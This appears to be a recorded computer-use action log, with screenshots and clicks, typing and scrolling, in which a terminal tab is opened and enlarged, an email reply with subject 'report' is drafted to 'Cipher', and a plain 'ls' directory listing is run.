
- Open a third terminal tab and enlarge the terminal text three times
{"action": "left_click", "coordinate": [52, 97]}

{"action": "left_click", "coordinate": [68, 110]}

{"action": "left_click", "coordinate": [97, 96]}

{"action": "left_click", "coordinate": [127, 138]}
{"action": "left_click", "coordinate": [98, 95]}
{"action": "left_click", "coordinate": [116, 138]}
{"action": "left_click", "coordinate": [97, 94]}
{"action": "left_click", "coordinate": [119, 139]}
{"action": "left_click", "coordinate": [145, 110]}

- Draft a reply to Cipher with subject 'report', saying the full report is attached
{"action": "left_click", "coordinate": [753, 407]}

{"action": "left_click", "coordinate": [548, 209]}

{"action": "left_click", "coordinate": [286, 259]}
{"action": "type", "text": "report"}

{"action": "left_click", "coordinate": [369, 363]}
{"action": "type", "text": "Attached my full report as req"}

{"action": "type", "text": "uested."}
{"action": "mouse_move", "coordinate": [924, 290]}

{"action": "left_click", "coordinate": [908, 243]}

{"action": "left_click", "coordinate": [336, 26]}

{"action": "scroll", "coordinate": [297, 270], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [284, 249], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [239, 239], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [200, 225], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [200, 224], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [181, 218], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [146, 204], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [148, 200], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [145, 199], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [144, 199], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [142, 197], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [159, 203], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [218, 218], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [260, 241], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [293, 298], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [293, 299], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [426, 313], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [297, 21]}

- Run a directory listing in the empty third terminal tab
{"action": "left_click", "coordinate": [235, 26]}
{"action": "left_click", "coordinate": [290, 30]}

{"action": "left_click", "coordinate": [485, 111]}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}
